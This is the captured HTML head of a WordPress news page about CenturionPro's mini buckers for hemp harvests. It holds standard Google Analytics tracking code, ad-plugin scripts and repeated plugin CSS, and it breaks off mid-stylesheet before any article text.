

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cannatechtoday.com/centurionpro-mini-buckers/
body_size: 60650
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>CenturionPro Announces New Mini Buckers for Hemp Harvests &#8211; Cannabis &amp; Tech Today</title>
<link data-rocket-prefetch href="https://snap.licdn.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://keywordstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://flux.broadstreet.ai" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.broadstreetads.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://ad.broadstreetads.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.onesignal.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://hs-analytics.org" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn-images.mailchimp.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://d3o95m4hf22wfr.cloudfront.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdnjs.cloudflare.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://d1vg5xiq7qffdj.cloudfront.net" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="https://cannatechtoday.com/wp-content/uploads/2021/06/useCPro-Mii-Buckers-Teaser-Thumbnail-V3.jpg" imagesrcset="https://cannatechtoday.com/wp-content/uploads/2021/06/useCPro-Mii-Buckers-Teaser-Thumbnail-V3.jpg 800w, https://cannatechtoday.com/wp-content/uploads/2021/06/useCPro-Mii-Buckers-Teaser-Thumbnail-V3-300x174.jpg 300w, https://cannatechtoday.com/wp-content/uploads/2021/06/useCPro-Mii-Buckers-Teaser-Thumbnail-V3-768x444.jpg 768w" imagesizes="(max-width: 800px) 100vw, 800px" fetchpriority="high">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//flux.broadstreet.ai' />
<link rel='dns-prefetch' href='//cdn.broadstreetads.com' />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Feed" href="https://cannatechtoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; Comments Feed" href="https://cannatechtoday.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Cannabis &amp; Tech Today &raquo; iCal Feed" href="https://cannatechtoday.com/events/?ical=1" />
<script id="wpp-js" src="https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://cannatechtoday.com/wp-json/wordpress-popular-posts" data-post-id="19378" data-token="30d51c7341" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Cannabis &amp; Tech Today &raquo; CenturionPro Announces New Mini Buckers for Hemp Harvests Comments Feed" href="https://cannatechtoday.com/centurionpro-mini-buckers/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cannatechtoday.com\/centurionpro-mini-buckers\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-42K5TNFP5Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-42K5TNFP5Q', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- cannatechtoday.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><!--noptimize--><script id="canna-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link rel='stylesheet' id='bdmi_main_css-css' href='https://cannatechtoday.com/wp-content/plugins/directorist-pricing-plans/assets/css/main.css?ver=3.3.11' media='all' />
<link rel='stylesheet' id='atpp_main_css-css' href='https://cannatechtoday.com/wp-content/plugins/directorist-pricing-plans/assets/css/main.css?ver=3.3.11' media='all' />
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cannatechtoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='directorist-main-style-css' href='https://cannatechtoday.com/wp-content/plugins/directorist/assets/css/public-main.css?ver=1770020614' media='all' />
<style id='directorist-main-style-inline-css'>
:root{--directorist-color-primary:#a2cf92;--directorist-color-primary-rgb:162,207,146;--directorist-color-secondary:#F2F3F5;--directorist-color-secondary-rgb:242,243,245;--directorist-color-dark:#000;--directorist-color-dark-rgb:0,0,0;--directorist-color-success:#28A800;--directorist-color-success-rgb:40,168,0;--directorist-color-info:#2c99ff;--directorist-color-info-rgb:44,153,255;--directorist-color-warning:#f28100;--directorist-color-warning-rgb:242,129,0;--directorist-color-danger:#f80718;--directorist-color-danger-rgb:248,7,24;--directorist-color-white:#fff;--directorist-color-white-rgb:255,255,255;--directorist-color-body:#404040;--directorist-color-gray:#bcbcbc;--directorist-color-gray-rgb:188,188,188;--directorist-color-gray-hover:#BCBCBC;--directorist-color-light:#ededed;--directorist-color-light-hover:#fff;--directorist-color-light-gray:#808080;--directorist-color-light-gray-rgb:237,237,237;--directorist-color-deep-gray:#808080;--directorist-color-bg-gray:#f4f4f4;--directorist-color-bg-light-gray:#F4F5F6;--directorist-color-bg-light:#EDEDED;--directorist-color-placeholder:#6c757d;--directorist-color-overlay:rgba(var(--directorist-color-dark-rgb),.5);--directorist-color-overlay-normal:rgba(var(--directorist-color-dark-rgb),.2);--directorist-color-border:#e9e9e9;--directorist-color-border-light:#f5f5f5;--directorist-color-border-gray:#d9d9d9;--directorist-box-shadow:0 4px 6px rgba(0,0,0,.04);--directorist-box-shadow-sm:0 2px 5px rgba(0,0,0,.05);--directorist-color-open-badge:#32cc6f;--directorist-color-closed-badge:#e23636;--directorist-color-featured-badge:#fa8b0c;--directorist-color-popular-badge:#f51957;--directorist-color-new-badge:#2C99FF;--directorist-color-marker-shape:#fe161d;--directorist-color-marker-icon:#fff;--directorist-color-marker-shape-rgb:254,22,29;--directorist-fw-regular:400;--directorist-fw-medium:500;--directorist-fw-semiBold:600;--directorist-fw-bold:700;--directorist-border-radius-xs:8px;--directorist-border-radius-sm:10px;--directorist-border-radius-md:12px;--directorist-border-radius-lg:16px;--directorist-color-btn:var(--directorist-color-primary);--directorist-color-btn-hover:rgba(var(--directorist-color-primary-rgb),.80);--directorist-color-btn-border:var(--directorist-color-primary);--directorist-color-btn-primary:#192970;--directorist-color-btn-primary-rgb:162,207,146;--directorist-color-btn-primary-bg:#a2cf92;--directorist-color-btn-primary-border:#a2cf92;--directorist-color-btn-secondary:#a1cf91;--directorist-color-btn-secondary-rgb:25,41,112;--directorist-color-btn-secondary-bg:#192970;--directorist-color-btn-secondary-border:#192970;--directorist-color-star:var(--directorist-color-warning);--gallery-crop-width:1140px;--gallery-crop-height:739px}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.atbd_manage_fees_wrapper .table tr .action p .btn-block:hover,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary .directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.bdb-select-hours .bdb-remove,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{background:var(--directorist-color-btn-primary-bg)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{background:var(--directorist-color-btn-hover)}#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbdp_login_form_shortcode #loginform p input[type=submit],.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.atbd-add-payment-method form .atbd-save-card,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{border-color:var(--directorist-color-btn-border)}#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.atbd-add-payment-method form .atbd-save-card:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{border-color:var(--directorist-color-primary)}.ads-advanced .price-frequency .pf-btn input:checked+span,.atbdpr-range .ui-slider-horizontal .ui-slider-range,.custom-control .custom-control-input:checked~.check--select,#directorist.atbd_wrapper .pagination .nav-links .current,.atbd_director_social_wrap a,.widget.atbd_widget[id^=bd] .atbd_author_info_widget .directorist-author-social li a,.widget.atbd_widget[id^=dcl] .atbd_author_info_widget .directorist-author-social li a,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbdp.atbdp-widget-tags ul li a:hover{background:var(--directorist-color-primary)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.directorist-content-active .directorist-type-nav__list .directorist-type-nav__list__current .directorist-type-nav__link,.atbdpr-range .ui-slider-horizontal .ui-slider-handle,.custom-control .custom-control-input:checked~.check--select,.custom-control .custom-control-input:checked~.radio--select,#atpp-plan-change-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before,#dwpp-plan-renew-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before{border-color:var(--directorist-color-primary)}.atbd_map_shape{background:var(--directorist-color-marker-shape)!important}.map-icon-label i,.atbd_map_shape>span{color:var(--directorist-color-marker-icon)!important}
:root{--directorist-color-primary:#a2cf92;--directorist-color-primary-rgb:162,207,146;--directorist-color-secondary:#F2F3F5;--directorist-color-secondary-rgb:242,243,245;--directorist-color-dark:#000;--directorist-color-dark-rgb:0,0,0;--directorist-color-success:#28A800;--directorist-color-success-rgb:40,168,0;--directorist-color-info:#2c99ff;--directorist-color-info-rgb:44,153,255;--directorist-color-warning:#f28100;--directorist-color-warning-rgb:242,129,0;--directorist-color-danger:#f80718;--directorist-color-danger-rgb:248,7,24;--directorist-color-white:#fff;--directorist-color-white-rgb:255,255,255;--directorist-color-body:#404040;--directorist-color-gray:#bcbcbc;--directorist-color-gray-rgb:188,188,188;--directorist-color-gray-hover:#BCBCBC;--directorist-color-light:#ededed;--directorist-color-light-hover:#fff;--directorist-color-light-gray:#808080;--directorist-color-light-gray-rgb:237,237,237;--directorist-color-deep-gray:#808080;--directorist-color-bg-gray:#f4f4f4;--directorist-color-bg-light-gray:#F4F5F6;--directorist-color-bg-light:#EDEDED;--directorist-color-placeholder:#6c757d;--directorist-color-overlay:rgba(var(--directorist-color-dark-rgb),.5);--directorist-color-overlay-normal:rgba(var(--directorist-color-dark-rgb),.2);--directorist-color-border:#e9e9e9;--directorist-color-border-light:#f5f5f5;--directorist-color-border-gray:#d9d9d9;--directorist-box-shadow:0 4px 6px rgba(0,0,0,.04);--directorist-box-shadow-sm:0 2px 5px rgba(0,0,0,.05);--directorist-color-open-badge:#32cc6f;--directorist-color-closed-badge:#e23636;--directorist-color-featured-badge:#fa8b0c;--directorist-color-popular-badge:#f51957;--directorist-color-new-badge:#2C99FF;--directorist-color-marker-shape:#fe161d;--directorist-color-marker-icon:#fff;--directorist-color-marker-shape-rgb:254,22,29;--directorist-fw-regular:400;--directorist-fw-medium:500;--directorist-fw-semiBold:600;--directorist-fw-bold:700;--directorist-border-radius-xs:8px;--directorist-border-radius-sm:10px;--directorist-border-radius-md:12px;--directorist-border-radius-lg:16px;--directorist-color-btn:var(--directorist-color-primary);--directorist-color-btn-hover:rgba(var(--directorist-color-primary-rgb),.80);--directorist-color-btn-border:var(--directorist-color-primary);--directorist-color-btn-primary:#192970;--directorist-color-btn-primary-rgb:162,207,146;--directorist-color-btn-primary-bg:#a2cf92;--directorist-color-btn-primary-border:#a2cf92;--directorist-color-btn-secondary:#a1cf91;--directorist-color-btn-secondary-rgb:25,41,112;--directorist-color-btn-secondary-bg:#192970;--directorist-color-btn-secondary-border:#192970;--directorist-color-star:var(--directorist-color-warning);--gallery-crop-width:1140px;--gallery-crop-height:739px}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.atbd_manage_fees_wrapper .table tr .action p .btn-block:hover,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary .directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.bdb-select-hours .bdb-remove,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{background:var(--directorist-color-btn-primary-bg)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{background:var(--directorist-color-btn-hover)}#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbdp_login_form_shortcode #loginform p input[type=submit],.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.atbd-add-payment-method form .atbd-save-card,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{border-color:var(--directorist-color-btn-border)}#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.atbd-add-payment-method form .atbd-save-card:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{border-color:var(--directorist-color-primary)}.ads-advanced .price-frequency .pf-btn input:checked+span,.atbdpr-range .ui-slider-horizontal .ui-slider-range,.custom-control .custom-control-input:checked~.check--select,#directorist.atbd_wrapper .pagination .nav-links .current,.atbd_director_social_wrap a,.widget.atbd_widget[id^=bd] .atbd_author_info_widget .directorist-author-social li a,.widget.atbd_widget[id^=dcl] .atbd_author_info_widget .directorist-author-social li a,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbdp.atbdp-widget-tags ul li a:hover{background:var(--directorist-color-primary)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.directorist-content-active .directorist-type-nav__list .directorist-type-nav__list__current .directorist-type-nav__link,.atbdpr-range .ui-slider-horizontal .ui-slider-handle,.custom-control .custom-control-input:checked~.check--select,.custom-control .custom-control-input:checked~.radio--select,#atpp-plan-change-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before,#dwpp-plan-renew-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before{border-color:var(--directorist-color-primary)}.atbd_map_shape{background:var(--directorist-color-marker-shape)!important}.map-icon-label i,.atbd_map_shape>span{color:var(--directorist-color-marker-icon)!important}
:root{--directorist-color-primary:#a2cf92;--directorist-color-primary-rgb:162,207,146;--directorist-color-secondary:#F2F3F5;--directorist-color-secondary-rgb:242,243,245;--directorist-color-dark:#000;--directorist-color-dark-rgb:0,0,0;--directorist-color-success:#28A800;--directorist-color-success-rgb:40,168,0;--directorist-color-info:#2c99ff;--directorist-color-info-rgb:44,153,255;--directorist-color-warning:#f28100;--directorist-color-warning-rgb:242,129,0;--directorist-color-danger:#f80718;--directorist-color-danger-rgb:248,7,24;--directorist-color-white:#fff;--directorist-color-white-rgb:255,255,255;--directorist-color-body:#404040;--directorist-color-gray:#bcbcbc;--directorist-color-gray-rgb:188,188,188;--directorist-color-gray-hover:#BCBCBC;--directorist-color-light:#ededed;--directorist-color-light-hover:#fff;--directorist-color-light-gray:#808080;--directorist-color-light-gray-rgb:237,237,237;--directorist-color-deep-gray:#808080;--directorist-color-bg-gray:#f4f4f4;--directorist-color-bg-light-gray:#F4F5F6;--directorist-color-bg-light:#EDEDED;--directorist-color-placeholder:#6c757d;--directorist-color-overlay:rgba(var(--directorist-color-dark-rgb),.5);--directorist-color-overlay-normal:rgba(var(--directorist-color-dark-rgb),.2);--directorist-color-border:#e9e9e9;--directorist-color-border-light:#f5f5f5;--directorist-color-border-gray:#d9d9d9;--directorist-box-shadow:0 4px 6px rgba(0,0,0,.04);--directorist-box-shadow-sm:0 2px 5px rgba(0,0,0,.05);--directorist-color-open-badge:#32cc6f;--directorist-color-closed-badge:#e23636;--directorist-color-featured-badge:#fa8b0c;--directorist-color-popular-badge:#f51957;--directorist-color-new-badge:#2C99FF;--directorist-color-marker-shape:#fe161d;--directorist-color-marker-icon:#fff;--directorist-color-marker-shape-rgb:254,22,29;--directorist-fw-regular:400;--directorist-fw-medium:500;--directorist-fw-semiBold:600;--directorist-fw-bold:700;--directorist-border-radius-xs:8px;--directorist-border-radius-sm:10px;--directorist-border-radius-md:12px;--directorist-border-radius-lg:16px;--directorist-color-btn:var(--directorist-color-primary);--directorist-color-btn-hover:rgba(var(--directorist-color-primary-rgb),.80);--directorist-color-btn-border:var(--directorist-color-primary);--directorist-color-btn-primary:#192970;--directorist-color-btn-primary-rgb:162,207,146;--directorist-color-btn-primary-bg:#a2cf92;--directorist-color-btn-primary-border:#a2cf92;--directorist-color-btn-secondary:#a1cf91;--directorist-color-btn-secondary-rgb:25,41,112;--directorist-color-btn-secondary-bg:#192970;--directorist-color-btn-secondary-border:#192970;--directorist-color-star:var(--directorist-color-warning);--gallery-crop-width:1140px;--gallery-crop-height:739px}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,#directorist.atbd_wrapper .at-modal 